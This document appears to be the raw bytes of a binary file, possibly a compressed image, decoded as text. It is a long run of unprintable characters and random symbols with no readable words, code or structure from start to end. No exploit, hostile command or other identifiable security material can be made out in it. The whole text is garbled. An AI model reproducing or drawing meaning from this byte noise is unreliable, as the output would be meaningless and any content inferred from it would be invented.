F5ӅCv�w�ke�x�GxQ!5prHa��k��^�u�2m�F�FdBSR?�yEf�v��w�3i�Iu�\�\�'{��** n{$n�� ^��!H��W!��|؇~�|~�}�p�(��X��xH}��W}�vp���ǈ��|G|�V�w~!~�W���� �H߷�㧈���Yr�Y�>$Z����@����"H��y6�B;�3�$�[�V�"Q0@J�JeP OӁ]�t��QdD�]r�a�]�����/�cH]�S&wAd9S�u(��R�#O��yua�F��G)��e�8��T5v{�P�Ot�6'7e�fBi�v�ɂ��`�&�*p�[E�wUv�{�a ��H�X�5I�6���WI	��׈��o:�n�솈�d����LPN��E��P���wHR�����(��D& C�67fאs��j)���f��/=�s�@0��N#x�2���($q$x���*dPrP�X�]�%������e0&��s@�D!+(HE��ypi��_m1[#y���i�&��0���6S�$�����'���R�P<85tadt%�)cQ&m�q�Ca@`McC��v`��BІW���� ��a:���C��{��𩓕d���gJF9�o��}�o|�������*����ډ���* �W�P)�$J8g�	#i"��Ė� 0��U��t�z&[9�#=�3��O%1�[WN���J}0\(�فk ��9�pP�]�Q��y�z�s�h0]d(���d��8&���U�$S�%�D�p Q�'l�'�_�p�6��K$�T<7p�D��Y`lrvR�f��b��l@"`��o�i��m�m�Ur�{/IH�9�6����Z��4|�v@���Xo�Fp\��g��~} ���J~��~Q�~�T�L�*�}Z�H��%f�p�0� p�
�� ������e���t�X��A1�/Zu2����  	����C�C*W��V`1��V� >`&P`��.p5bJTD5x09@?�)0j?�Fw�k����U�kJ_��E�}C�R'u���t�R}R1s2� 0� p]��F��h`�2/էld�q�i�zPin��`�Tk@�1� w�Va���vxn������\;��Ե`���{@q�X�	`�{ Y@�����;骤
�I)��ڠ������ݷ��w��}Q6� � �Mՠ��1	��ńej�<W�����X��x�y�ZLǗ�t�JBI��z�*��Ʈ	%��B�B ���Wp���ZJ
9�xpq7b$ ��Y 0��X*m�eDb+�bt!j�&+�0�EJ�R��6�	�$� �}R^y�YO���2N` `�e�f���J��l�����$��w�oP5U�l� �{�!wt�%�{�����|�D��� wo�g�C�b�n����(}p�n��W�n���������~w+��:~5rz˫{��Q��������?R1��!��/�0��K�M�s�:�$���Nw9#�Z5�A��* BA$�z�Q�` (��Xo�`�j�0��K��z�P?P��R��ż��)�S.VT�2]ÏG���'��j5P<$0p:�,۲yR�D�\'¾eR6@�v�x`)p��)De�Ys�d�l �I�6X p� p�mڦ*O�m���_� �Gw�n<�s�n��W�vb��J��B�}}@�=�|o������W/\�1̷�h��*�#�Έ���,����pe�B|��@Ɋ���YN,�M���
�
Dt�@�v��(�t���-J[@b[1�[�Jf���k�* s'�X�6�WP�����[9�[(�0x`)���|�er�d"��(/��9�H�(T�(?��M���' �j���PD ��,�[89cr�c��q]n ɞBTW�T``�[�e�vP`�\M����U<��p��� b"v������~T|M�~=Αe�}	�p�p���݌}f�n�̓q�l�2�~���쌠}kΣx?��~+�}@xa���;ɚ!r���� ]�P|R��"�t�1��������'t�D%?���;Lz0�% V0��(��z!m��*w<��,y�Rr�%��k��5�S&t0r���.@�|A<=(C�^payj2��&�3uB&��J��L]s2 ��L` N�W���t@Th���bd���UP G���p�k؁�Ja[�Uo�_��_�I�x�+馶��D��9>���[���W��|��H�l����0r�ݷ����-�����}=L����q�<��M���\�ln�BZ$bZT|tmA*�����~f[�*�犮xŮe�z00�P\�!��q������\�&�>yTh5a2����\ 8f�J�r(t!�+�l�x0�7ba�fɗܽH}��>'���O��n#�6`d�4�T��8>�I�5d@�`��iP ��&�˿,�)̮2�u�v�{c5��nӧ�:�rx�e[؞�r������~��+<�*�N��QN�SrU~����a��}+��jJJ�W�af;�Cʚ���O����s0�D���=A���Y�=��=B!��=4f��4}@�e f`�*@׶K��~� p�UD����(n"dޜɚt�����*��a�(ta�<�7>��m�xi��GX�!}����0'Om ��` u`  �]XR&i���%mAs �>���\o�wjm���Ka_Pp�U/��0�oP7�A^�}p��n����Vd�����^|G��^�EI����؜�v�������'�x/�r6����}�?�CM�F,� }�O���
� ��S�U܋/�[�#]܀|��+O<�u��4r`�c ��`l������� Pp���i�G��#��	th*90*Isx7�dw7d�76e�dee6��d���6�7HH +q33.3C�C�C�u CSxSt��$rvwSSnr�xC.~UUzU&yn`&l~��������WD_<<^*�__V1_?�H�`A}b�ð!��!J�Hq��>R���ǊEPHx$��'M�\�2Dvd�'fÄ8g2tig@�2�%(�>?�j!jT@�F�&,jtj�E�jJ5��S�`��㡆)<�U[�+3dȕ���O���˗�-laIa���%a@c	�#G ��e �<�����@w�aC��7D��z���Tb���۸��M��}�@�#���f�(��5��Ӡ��+������$ݡ$�cS4�x6��3vR$�Q�R�&�R*��N�X (�TB�)e����2������H` dN0	�A����1t@s�U�!	fh��aEi�Q@)| �1�����=�����I|��AP��SE��KXR�N}��P�Wb���	=�Gh��p5I�NmJ�e�%�GO	%WM!��R]�T�N�D�UU��ӟ�r��d��5�UV[�88�]r啗^}�
`��� ��b�9�d�UVYf�q�Yg��F�i���Zk�QAl�V[n��V����!0��"˅��Q��u�,�C	,��w�u�(�=��$��h�[@�.x�߁�|B�"���ޛ�wH�
���
,�@h�.��r�� A����CP�m� n�1�"LQC
&���	V�Q@9z��Ǝ ���Bh0d=^�Pl	_�� �DOBY�g����rI��SJmSC[V}g�lҩ�� ͙��g�q�vn�ǜ^b]��BA��J*�zKe�Q�5M	 u�"@�V
q�Qi�j���r������*j���� �����Z6kf���Y�����j��6ll(�F�"{[5 ��t�aE	8�A�A�r*,��t�^�%� �f2��p?�>�	����s��F���~��!Bx�xﾤl?ʁ����B\ ��Z@Lb2@`�'l�6Nx��R`��y��>���~�B4��o`̨������BP���!IIcR�f)�! ����`�L�kC4[�&�"1krR٦����-WL �涴i�M^T������ph��8���p~S	���9�hR��T
\1�N��r��˧4w���s��b#�W�n2���U�l�:��4�Ik`';a����T����n�Q�TP(O9́���YZ;>P�
���~��{���!�XBr�Y�E���?��DЯ�}�\���*Q�@5`�,fa@\Dl2@�$���9!���qh���8�`r�0tH�
���H�a�J@�*�mXZxH�$��#vJ K��6��@j���~��/6ģ ��FX&1��Kn#�E����o{j�ӈF�*p��P��Б,) ���R��.�T�9��T��"Y%�GJ�2��d%/�:_�.X�%mB�;* j��ܰ�5OăA�@���:���ubЀ�Q! �s�#l`�n>#�@��8��dx�߾<a�KLa�"��z̥���G�!� �9��� -vF���=�RС;������VX�.�pG`ȃ�P�X���E�ĀzА� B����Hb*7�]�C�ڸ B^���l^rIzr�!�a�P��ӱ��#[��	�n:�2�m�CU#���u(EUG���%�q�T\��a�V���:d��H��jt�+fR�:\�u4�;k������.Y(�FN96h�
1�^Y-���Ց^�܀\6�S8�U�qOs@�7�@����{$@#>{�͎��C0�M��Y? ����`���,�� ����t jީ���%���G�!�}C�P :�:�A�kP���Aˇ	���$ɻo|�Ćȍ�W�Nt@��2�ձ���2��U�k���~q*���WJ�����(cTS5�5&�PAu0!lT�y�qK�pV0_n$�ٗ�r��%61�S<+I�Xu/�dj���N��6�mr���M�~]� �x�P�k�����U� \9<� �&�59��)H�҃.:�����&�G�Lp��߉�f=afG��M��<5h���T'0` �@o��rnp�<��C���� �ZAza찅��t����z�ٍw��4U�dͭ�5N�x�7�ݾX�@t���&��n���*�	�D�XT�}��_c3�#�)�qZ�CE;pԎ���mm��S�0��B)ȁ�-�0,ҭnB�ʐ��b���8���(��|��u�VZiW����v��B
2�p7��e�
�	r�D�@9��xuK�-4�[�g�`�
���B�r�4�D�9F#�YKp�_��/�tjv	��=2'
T��3<T��� 1�@��N�4q`E���!v Yѐdn�Br@` �Pi�v�@� D�^@4>�  wD�Cv7�R�SR�7S3���y�rCS;�G�k}pSk�^�xZh^@yD�_M(���l:�(�z
�F�#L�r8�t�m��t0�V�z{���HQu9�q{�U�ӈ��*�Vo�ro��:deV��|��|��|5�.�ww`>7>�-[ >�- q���� g~�G<�?e� �DаY��p}����e�ݳ/L�e	�3w��3�r��`& . ���g�$�S[�@OAH+���!��[�0`�[@#1�PoP 0]2 @$*4Ec4<���ń��E_8�Y&:��B�w8�1�����4���GE���V�&[Rgh�&8����7z��S�wFK�k�G� 2t�)�3�H{��n�"6[�'Fo��:�!V.vI1�Ih���ԉ��I��fp8"@�֊g'k�% �Bd�Q-��3�%�P��Ah�Y��Y�t��0et���*� 8$�g���(?5w�?��	� �� <�h`@��gD��t���09CЎ�=Y�ukp�i0#y03&�i9�18��P���$r7$^�.�j�F�5�^��_]#��)O�C��k81 I0�Y�,�&�unlO���l0��JQ�4�`7�F�vhde���h>N�Gy��V�붔�ה�ш�7o�WoLG+-fIX�o2�Ii�]	J�NpS"�ϲ�0b�b���W�a�AX�4�T�9Pd��d0?�2?��z�h�0�x`2�5e6��WZ��X�Zд	�	� 	ÔfЖ��B!Hg Gp@���A0@�$O�[�C͐J�`` �5BB`��k'C�U��Er�^�<�Z�a@��XSk&�&]CJ��Mب81�EH:0KP��	��&*��{�%!�9�yjXm��8�����(Ֆ9u�)G�S��
�(�F�c�L�nN)o�'���V�o��o����Η��Q�%w3"Z�a&�[�(ڊ��0��� p���c������/�<9  UP]����Qr�٤���R*Z֤��A�5Wn�p� �hN�1r<hhg*�T����R`���o�7�l�z
]l� �`]����E<�o�m�Wɨ	!2b��q8d�jp�:�I�}@F{yH۝��c��)55'�ل���Ꙫ}2��Z��*�!6*��mFa��$q@���t�2�w)�����*J���ZU���^|�6I�&������Ԋ�^�81�Pg"ʢk� &� �Z=�S<�#K�[��o�f �XT��	���9B-P���S�	��R:e�$���f B>S�	ɐz`*@NP�st��ge�t��0��G�A1 {n�ַi0-�r 1kPB�d�`]UwJ� ;��4A� >�0� O�N�(y%��%�M+���� ��/qq`p`8��c\�j*Y�US��ye������?�����8��rчxXGl��꫾{}{�V�Vu�Ț����7�+f�c5����R;^��ϧ|#�e�`�J�k�p�١*`<�~P��Pк�X/�A�C��uy�s�U n�o�f x���/��	�$?����������u��$3�Kf�x�b�ƃ���N�0uԴ� s�h�U�t�<���v�k<�Pr :�IP�v���x>�	�9^�J�\�|�6 �,)�8xGy���c�R]+'�9Dd�w6�$lF�7|��l��,���wnAOUntk�dAm�þJ��+��X{&��U��������UY|/��w��ۉ���p[�yU-�V ���S�ղO���[=��5p�a�d��rz���/��S�M�YXs��
���e��e�F�>�>�! K1��@P� �0H@H�1��CW��9���%V0���	�]�m�s�
��W�	�p;�_�&Sko�S&�}��2�7�������6[Q��LF��`�|m�I
�j=�s�TKU������
|���H�ψH*J�P��^�bI��c�T�(P����|��L�2������1 ��J�N���\l`&@��b  ����x0e���\?��/%���Mʫ	��Q�/�MU����fB) �U� R\1�l1h����@iJ�1@!0���L9��yJ�/4]�V��P�d�Q�}�-�tM�\�"��!Q�/�����Ϝ�[�x䙒[�__K�d��V��7�M@;�$� �j)>�?m��:L�sk��<U�=����Elİb:���ЊZ���VQ����f��q��Њ��20®���@����Y\<��.��\Eʳi fn�r. �r��i�f�ɤ�(�TeMZZX��	j6��#2c1� H�0�R��h�T �ƣ��$�A�7#�]�]����/d֟F4!��P]&.�|�ګ��3�_Z{l�#��~y0�Rb�؎axy^�������]L��v�h�7*<j��1q�a��8��T�]��������^ވ���#�]|��+�q�a;����:�7���6R�B-\lh'��=����b�l�#�qwV�����ip}"�0���ה���3	���@0U�h���W�51�T1N��c|3�
�p�}P�\��-3���W����]�8p�}k��f��>Ri�:��y/!�w���vQ�>6���*i'i�]�S8�(�Z5z����� IK�N��ꫭ7ϩ���H�^HC�U�&o�ě�Ĺ}|M<cj.�?�0`pQS�@i�$��_@�g<��%��j(WO�D2v Y��\o��Y�g�+���Z� @?��K�i�M�Nf'3P2jNK�N� ���Np[�2�CNrr`[V~~�p1���������BW1D__<_�D1�1<mI2qq3q2��C2�}�}!{��	}������½�"x��¿��������������}	��}�!���!��	��E��ZZ������E����g�\,(���>{Lr�x"cƬ8.�P���DG�5(�r�+R�|²�O^ʔ�0�͛�$0�O�<�JJ�( 	 �&M���S1�>�@�ꆫW#h�J�+`Ê���sD�!�,1
��� ]044���G	~�pB�
"&�(�#��hH\�a�<hҤH�&��4o>ȑ���<h�L�q��;eD�)��l��@�=���ٕ�܁ ���q��M�->|0(1�:O` 0Pg�'TP�⻓�v!�͛*k*A��������,X�	�(� <��A�4��0��.�H#!\P.�p�2��1a:� sa�����x�⋼����<}@p�6�h8�Ca� 2	P@"ܐL6��L2������P��YT� ����	5�DA(���-��RL3)Pӝ8��dSOA�)� EJ�RK-��N5U�U`��V\yE֤a}<t@[k���k�@W����V��	��au��`9��B
�xLA�!Gg����)�Q�f�@Fkd�&mw�0k7�j�l�qKY�E+�w��o�Q�P@�C\�"v0��wND@�x*D@��n��{�XG�%��%�A[�"�DC����o|B��X���P8�m� :�r�3#cP�����2�8���<����@�Ì����1�.��xB�|�G6��#�6953K�VA	A�+�"v��@
`C.P�%����d�]f�h�M�I'��e�1�Y����� K�	T�::(RH�h�L5բ�j�(W�vE)�]���(ɖv���*��X]9��\�_�}WX�`s�A	x\@Gy�:�n���iD/�9�1ǲy�@���f[exo��f;oe����frwؑ�|PE���C0ȼ�� ���<N��
�88�����&HA<,� (�P�S|���p`�%t��1%�^ؘB���,�eC�Pl@��@�	 � H�t ��Qig���v�,��Pb�=P'5�H�_�R-�7.m�`B<2<$ �h�ۚ��'� p0\�g��O}��B��%E ����F=js��W��P!(������/z��`���%U[�_ cQ��w�?P��V�Büx�����09�js��ZS��Ȇ|d��o.����\��Vq�C�t��]�`y�;ؑ H�� %�A;�0*�����
�3a�B  &���A��Bj�rl�k��@�1����(�� ڌ���An�!8dђ�H���ҖR �8�LO����q�bĦǗ�)�K�,Б�� '7��ĥ�r�bb�݄����qonr'7�;ى�9I���AB�P�R�S*�(Fa%����*)��x�0p��P�-�90@�)�R �jc�	rG3 �5 �(�P��)^
r �7,�3iЃ�5��xsX�9�h}�Y��M�fۖlF+}�!H �7�V@�)`  
������0�M(������ P�%�z?��@�� H@���tB���H�bs�c
����1"��W"�B
8&_�3&�B �QAM����b�H��a�Z��{��1DL��HH�Jp���'� Ӑt���t�/��H!���$ᢱ	2eN��Ԋ
�b@H�S=&�p_͓��t��NN}*� �2��#q�A
�ئ;�N��c��֛�)q���Y!wVC��r�k���*�`�t-
��M��wh���:3�.p����� L5��b~���
Y$���=�(f1��j��,��&ȸ����9[�|붸N��0=�n/�]�=��N��;GXA��&�sC�,��G|�ښhp�ņR��Y���Mn��>7(�n���k�i�`�48 �U0{#���`��7��݄4�	H@�������KP��'Nq���,���O �{�� �L� e(<ɚ�N���M�)��l��ʠ%X~',`���͍�M�Uɜխ:��Q��O �'�u��Ԏ"�L��:�2��?w�C0].���<�z0 �`���-�
� �u�D��@��ȁ�{Cib�T���e��]��g["��o�'К�ñ�5s]�;�Az��r�X�
��9p����8�2p&4!3�@0ml�>aW����O������r7�Ώ���_��c�>���1+��C.~�<�?x��������rR�,Pq�������=�q�����YpH�8Ys�s
XI�fj�3!/qsW�%��`\V&B7fr�U+!'\EHsoHO7guf(��H��9��g[h��:0!j1�����h`J��U��.�?�xz��z�aL���'0`j���f0Z�v�$��3���c-���A�C�>��yx�<�� �e�1 ÆN��P��G�l�4t�����0B��f
��i }�x��!���_����`��1� ���oc���7~����xp�8�M0�Ȋ��c���/1
0wW��8S���(S�� b@�)�r5��
�d4�j e�so�UA7E�e��&H0GQG#'2w�	!V�gheH��Hl�gX�9^�9\'h<0hy��i l`v*��f X�T *�r!��v�a ��:�Eo��:��.u��dxӣ�]Xs@<ı-�D-�u�����!.�1�q?�l� �h�C mC��X$ ����Ny	B�	V0^��XT � Y��\y�0}&T}�8���n�� @�df�����~c�o��g��(�v��z�X�q�����"'� ��8A�ոf4����zD�e�N*��rT�	YGdU�&o�fxt��G�#g+�8��z.�gzv�u�$W�؏^��DCÃy*>�Xd��U`D�U� +l;v�h��[z����vj�=�Ey<���M�s�a���>�>�4��p0i�w
y!`����0���G�{����:	�p�1% [�
���ZY�]i��^��^��|
5Bb�1�^�PD�;��-� �	1  @;�_
VB� ���S@0�hpzɊ��2���H�3e�7�_;@��rx�O���x�8��8��0qsXv�*1G�h7f��yD��7g�X�'�f����hV�T(S79��gT�9quI�t����_�awh}Pr=`\0P?�:Lp�l�P��U��%�Xv=f`��U �G����j,ՉY) �ܣ���>���).�)y��>ā@[��i� %����
@C	mFi�������P��& w�3 ^�j�����z��$�P��핮j}�'�������`�8��*R���� T0�8�q�,�ƨ�����y�(��T�r+��X:83�88��f�|�e>יn�i ���y�p:�rVd՚�u�S���������t� cA��&$�j1�f���z�j;`p0pp0[��TМv�%�`�Uk������)��20z�n)@$@��Z�Q-�Q���Z�$y�A�rU i�pz�&��ۡ���f F0�@��Қ�@�

�G|^��ຕ� ����`y��ء�:���P%ʺ����}�����I �+u ,��Ÿ�Ȉ�!�_'��xH�h�W���(�G[ʥ2!�o
�:7�&�7b"Tkd&T�FVljfq2']���G���<Q�Fagx��s�VA�YW�c���bP��nQ�	)X���Wz��?*PQk�`Pƙ��ڵ��K��X�2���wPy�#�f�Tdl�>���5i��4 lxkB`�wl���%�$�6	LٸN����Aֺ��<��������"�R,�������%��1�˺��o_\�s�W���O�;��,E�.V���q�;S��p���~�tHǼ���ϛ'ѫ٨ �kea:�W5&��@Wj4�k�&lbG�[���fz�p&rֲ�sVSGu1����)W7���vINk�n 3fz9�v�&`z���>�JYKkL�ƹ���Y��t��n��L���"y�s����W�蓶,|��2s��yw ��@Y@�� &h0`�	��B|m�Ƞ �q
�9p�������ꭟK�R��ţ������[��Z�# b�n���W�`��O`�l�/��r�x pr(��͋��k8[� �<�����WɌ�F@�b��k��Z�fjf���G��'((wz�"�M��VG��|I�J�K�4:I��t 4 ��e��5i�7����>�&�*U��,���sA�����Q����B�����>�1��,}�X i�G�1 0@����:@X�����������0S�	ݶ�
{��{�ė{�N���� ��+��=��}�ʍ����M��* ҝ����zf�o���������ˊ/�bl��#w�����1�I���˘y���5}8�:=�&W�7��?�ȑ�7#�&fD��Ɏ=q�l\�Ȳ��Sm�|��~��]-_]W`��=[�w�H��>�v`�f�U����� ���I+i�L��\��As!���vG<�M>���٬���=6�e����L��+������``R�C0/T@���O���z
��| � �?r� �Sй�����*������5��ũ+ &$���>���"
2�*�]�÷�yQ�#�ፊ#���q.�-��;�7���I�ۘ{�|L�6���+�%YE#�e��ec½Bun�& TF�
��+�L���K�-H�V-�V���u�܏]�9�5 �[����z
��Q��~���XU{����")̟�Ys���Y|�q���������b�A��Ix "l��e�k��4�d���W�	�LH\;�p@�{Q�}���x�M��U�У���}�%��4c&��<��>��)�$x�30�2e�k8�m�;]�����j4��,h
�W
�G�GV���[V�.�J�/ȧ�K����d)��.�$5i`�~-J�I*�A��hy�*p �i�lp�����~��z�z`Z���ߣ��\-�q��}`y�qܣM��A`d�Ellp?%��Hb`����1D � ���K{�u~瘻����0���-�̽��d@������O47�Yʼ��K����)!GR_����p��ʎfi�f�������U��{V�6�킖I A}"��n`&*�*f�0f00�*&VW1l&&lpV&``%����99fzf.s$xS76�eed��d66"d�6S77wwddwSS�xe�st$tU[U�C.NN9V~������������BB�1���A�V��X �a8H�(�AD�,6�H1�E0�!Rd��#�T�fJB6z��C��͛8s��ɳ�ϟ@�
�)���>7j(Xʴ�O�Z�Ju���X�.��UƓ3��;b
H��E�I[p�& q���q)� ��W�M�Bźdꀪ�X̘��ǐ#�0��c  d^����Ϟ7��4����F����׮_����QCt
�0Q��9*Ub5�R&NWJma3*S�SU�pU �49�Ģ����zِ&M�0����A��2�s���DeHp��!��`� `  ��?6�����s�1��_���D���Q�lQGm4Q�)V$� �dH4�$/�0�P<���@�S"�tA`LE5XV�Y��U�) Ô^�0֕��VZg���[oy@�\�UCr�EA3���R1Y���i��-Fg:|Fve�U��f�u����FZ��Zj���@��E�ER�z�p�U�q��p��ŰP��E"%D��+�Ug�,���.��W����"�q�6��z�Ts�0��AƯ�a�lXaE& Gqa�� �覫.=p@��C W��C f"�iDQ� ��щ/��@F1�h/�(��G,�=�t�H.��T��yU�K��W����S��g����^�	ט\@�1{�qđr_o:���T%fgc���矘5��f�v�hh(ZZ�����:0i��Q��7bvr u�N�Jp��q*B$�P9&TQŬ�Jb]v�}`�	t���x��Ǟ6�{��s^.��A����)䁈�V(R�.�`�8���;�.�~A�XAD���ː�:$b�!	�bI��bI5����7������p���V�L2U��2�_Y9V�Zn�VZ^���΄'Pfg����m��L�y�{�٧Ґ	T�ԡ�AEQS���(��&ltͤ����p�k��}2U$; :ә�p*��߸� & �ְ�m�@l��7R'8i�p@@81�b�ƴ�5�_iCs��a�.�`�.�H`<�`��� 1�  �����֙����?�s�-l�v���Fz�/�� ��C��>�a):XEj�0@L䏊t���c�� Y��I�++��Zf>.�%}g��\�D��ͯM?����ȣ�o1 ��*(�0jphH��a�M_�5��E"D�r���!+�i	0�ᅛ@�&���M8��Epr�����0⤱�g�ʸA�C�^�'7) �5v1��A2��DT� �A@�B�.!h v0��~�F(�(w&r�E"7��~��hR�(M�JqR�#%I0Dc�U����Y|_��Y����!!}`�˘�j��!a/^�K`��J��/O���TH�?i斅r�@F�Rk��k&����\����>@@mz+A*�3��jT�I�
JPQdB[�XC��)F"��xR@�9��� �:�5c�GS��@:�Q�2PCtPA��`݀n�C��-U��[HJ[4
�v�ȼ�b��6�
n,QF��Q<�h���(H-ү��Q�pX���(�Ե�NZP]�-��{]�d�'��x���D)Q��|)9ӓq�/_Ѥ^\�������FI3��eMI}�*W)���镰�%Ӫj˧�P�T`e���5� 
x��m� ��!��E���7��Ĩb��F�*lx��X8C�հ:���b�=��h"��]����8�0��f<���
| ��^ snxC@aHX+T�C�M�ָ-���?1�A*��F�&w�!n�=��-׹!q�tRF���/���ޜ�@��I�A��L:�;Y4vi��Nw�����GMj�҄��eA�A�Tk�'k$�Y)_5@rN�ۊT&��� -i��&���xy�Z�g?��NOue� (a
?��dW��a�FP�!f�ID��`�R@8T���Q�+����,"�ܦ`�Z�qn��� Ѐ�t��=\d�s�BH�ΰ�0��\�S��l�4L獛x�
� �4��jN����A�p�-��+܎z��u.H9����n �V�#�e5��S���E�	���Eӣ���.��W����n>B͇����tO���6xc����.�_���5_��d��?�_�Tg?�0{��4
�rP�bǅu�nw��%q��Mn�a*G�t�sBc����'��
�m�6 ͤD�s���� (��DȖV<w���qD�A.������������>�FM4 V��-֠��7�]y���6���C4On����� �HA~� ��'F�G�Ǿy8�&J ^��]V7�5u��^W�iե��ՅL�j�Mg5�vM�j�U�j���v�2N�=O�?c%V�I�� �mQsQ��C�wc�2��KEk�s'�4S5K�wm��@��a��abE)�6b�Vb'�T$S X ��
!���6��x��-s5id��p�h �d- }� DͰ�uDG�Oӂǒ)�%����`P}��>��V�
(�}����nf1GQ���2���~us��/;'��G`�=���v��X�Fv:v��i��`7j�6j��t������ˈ�h�hhG�u���B�3�$8INu�wRSR�ku�%��w:�dr�eR3t1T��Sj�I	V=$����@�t@b�����m�$b�Qn� 	`6�R �(
l+�0c3F	�P�}�^�xdp�6�"NA�.�{)���X�@E���!E��)�"�"q����r��>�)�8�@h [��	�n�`�t����F�F@;�t&���~x�~9g\����Ag���J0�e����P������iL�i71�wɋ|�v�`hBa����T�8���,lH�_	 ��ueBM0T��%paT[�T>�`$h4U��x�y�y�B�M�(�A]dn��d�X�p�� �c�z���$�*� {U`�z����`N5�|�e��7@8��p7|�����@+	>@�X8�� Xk�%� `��N	���������8�4g\u�������[�#��Sgjh9�9��OGi�hRi�e�}	�Ҩ��]@j�v�s����x�!s�`��S�i��>6c3��3�陠�>��1��CH��揀rUI�@�byy�Qh�]*V�A6��e��`��l �qW�Q��o$�n�	�Pc0���.�C@�)PW��� Y�1E�W��i,�JqXVS �� ����ї��	�t}1�+z�9�~�.�Q"U �sv�jsg{v���cɊXX�<q��U�]端���j	^I���(�i)i$ڋ�`-��I�t�*���4Q�6qt�F1���@H��� ӣI�&�h>1�c���� 5��mA�A���l�fx�UQ�xK#@NӚ�a�[�a	�y�!�T$h��� $�����i	�)�> s*l�WmX f�{)�r�)pd��C�zt�_�Q���p�q�C� @�f@%@8. �Qf�B�>v����I���R"g<@Q����յ�������g�W}�#X����oٖn)Xp����Y�jÚj����D�v,PFQP^bjh���V��i����$1�k㚣�h_+��:0讚��|��)l7sG4�1O�x{�'x�4�hm뚯���"�aE)�&bT��t6rP�[�l:2��� ���*�-{��`d'[:�TtX3S�p��dx &{�p������p����f`�x0dSy�H�	k@l �[ �P���*�C~����~5�Q�g�\c{��=2��������H�9�u~�]!�hoiN7X�hF�^�%��6��jvC�0��+��#2PB%2 ��%���I��X��9&�J�qH
�l�x�TRZ�F���K��(YL�I)b�P6�pr���P��M�ɦ����\���)��ҋ�=�I�{x��A�	9�2D�{ò�� �O��]|��+���cv�v �7[����P!�B~Y��8\�r\����
�~��<2�r;�"��h�)�o��s;��H�p�iz�&��&�p���^�U�-@t2��׸�}อT4"��M,�$sSU���%CL�����[��m5�`��TS'҆�O����4P3���ކ���%�Af3n`&�	P�`H��
�ۑ�*���>��)��c� � E'O�b3�!���3� 7�sس,f6` f 9S�`�M;�B�v n�U�ɘ�.���q֪���s^	����
�f���H�� �| �,�����<�
��V���^}�]��ɨ���AѸLw�q�x"2�J��23�l�ŹTd��ꝑeɔ)��c�Y�?B����TUa����@O�	��%���Bz��u������k��U���zf�s���ɧ5p�{��3y3�[ʰ�P���A��f@��'� ��]0ɂ�J�i��)�CM!�������Z�"\٠
��_+��G[��\�~��i�uǺ�L�h]�t٬9Q�&zi�U�6Qߺ�ց���Y��C7�T��#Sj��IuÒ)eR6Gz6�b9b6/@%���A���:�RU�a�S�ٳ{yXܥR(bc�ŇȆe�WpJ���k��Q�>�9 p+K������{�#��p��{��z|΀���{��N s` ���!k0ɝ� ĠEn�ip�ܭr�r�3~�-ʰ�\N}�u�,�#E���l����vD���̏vt����:�o��^}���Pז����Z��շCQ�sM� ��w��ٌ��\�7��H��ޮ ����!�)	�J�A��4'���a��� ��T�����6N)�A�Qn`�f�"�}���Wr��
\7`@{Ӊ�|�2�0K�`37C0�q�`�p,$��=f0r@:�C00
+�	W�9 r�iP�A}�)��b7"�:\\�8��܊|�Ge��qp�]mIt��tԚ����uIg�uY��xiֿ,�w���Nt#�t-���m�ج>�������9w����_���b��!~%n�NZ�.�H�U�xHxٻԄ�5���$nT�pip
� 7���l:Mh\ �F���/�R7ݢ|
�ٳ�S��g3�Y6��-��t�� E{�qI�q��(k�p�ex j�-]��~��w�] i�U�}�f ƃG�2<����Կ�\�~#��'�] ́^G�L����6�jk��Hj�8j�V��.v�[��и��k	j�~����@Q$�S��L��c׹6)S�,S>T� F��"}��"}�"��qC22
O
����K����K���� � ����������T���(T��(��(��C"S&>`U��&%*�?�*�0�%&lP�P[pp�1p&*9.r. 5) �$7 ���gʍx<���6 �(���HaF� ]�G�<�Pa"�+V�h�b��7�l�১ϟ@�
J��ѣC�0X���A+�`Nժ[�ۚ�Aצ[�~�
�׳f0�ӧ��p���Ӣg�(H[����ܹ,���K��^>FX(^�.ҟo}b�x(��t{�[���ui(���៦����%�b˶
ԧۢD�R�D�5
�x2c�q
�(��$�?C�I�~:"@<��5�ؙ6e�݉v(R�ң��
�*���ĢU떭]˖��5L��c���̡������l��8߄�MK��S�X��F8o���)����$�8E�,�Q��$@6@@�E��|$��ᆃ)�0�%�a�W��Pt�P�a�]��ؗ`�)�OB\a�ZN��T�\e�VL��TX^5ŔZfݙVSh����a�j��@���آ�6�(�r)��[,�@�a���¦�v��a�F����2���r��g���B�Qj)�f
W!��l��Zn�ٖ�n�a��9�q�%�\	��\!�MW�!�%"�"�M����qB�&�冞z��J+��}�܂߼T���_0���<P�kHi�U[4�C6��MNx��6-���1<�N�
��%��]��5�����A�>%�a#F(�	?�`�C���oh��xp�Ph �v�V]TQŘPG-uP\S�_��&Z���^*Xf����g��'<S�e��t�m��x�wެ����I��
;lmKd� p�Ȱ,��)�Ds\P�u�P�-��n�lw�.8���nz����}��W�~���(�`F1h�k�`l�!8
3K>(xN;�T\V�����B�xP�A$�(B��>y\@1D�r�a��z����X�`�0E
��4VЀp�`
S ����5��^��'H!��)P�����u�INg���'���mv��ᖽ���0���&��m6�"]'w�$ N�jq���8Zګ��2g�ke�sX��	�Lp��y�5�R�u�Z�+V�:xu v����jG�������`BG�� �K�76�>��������Q�*�#������$D%�@����|�HD���� 0�A�rV?T�
*��\0����nx�p�*�����eP�t5�=% �J;����#+ƬS��b6������0�Z���f�
q�+�.\����5 �&	�[��� �1r�isP@�q�:M�� n@GHW�"eS��xQ=�	�c�:3�"���0�� 7��f}'yDH�[K���-O�f �En�@s���j ����78��2���!nxBy3�yLh�
�dm��� 2�w����- %��똄 L@U�]s��µ��Np%�:��hB3w����E��`�B���Ox0��qz17�b���	�#F�Kt����O�x`��7�8.qz�<�Bh�ޣ:W8������$��V���(4@��ɩ �ê�$6DS,
B��\��� đ ��B
�"�I�!6�HN��7� �́8:23��0PAJ`���a>�C����)ȁi�BL��_	
!M9+0�j�b�͘!2��V���+��P�@a
; �h!a7��å� �t��oZ"q��Dc���r�7�a)[D
� 	#������kY+s��@?Po	4\��"9O��T,�]��}�8[�RԢ�¨	|��ߝ
��c�˒���O�0��>tȏ��c�8�\�����D�S�H�ӈ@ G�E��I�ugs��L�����h	,�2��S����54����� �4�U+r��Z��8���*!\�d�V��(���=��^ϐ5}��#F{��s����CaN��7�r��9���#�<�1!���)9t���bCa�.�+��H��Xe[����mm�u[�R�]����g�)�asX9�@p���)'e��BR���#�3#�1�z�9��=h3�ca�4j�`P8 zxP��'��0�4	`������B�̚����@wf���T?8�sZ�җ��[;���f�}M���Ă�B�}��(���A��4�B�"�S�%j���2����y���8�|բ���ϔ�E/�by_�F����ƣ�;�?�o�w���-��?o,$
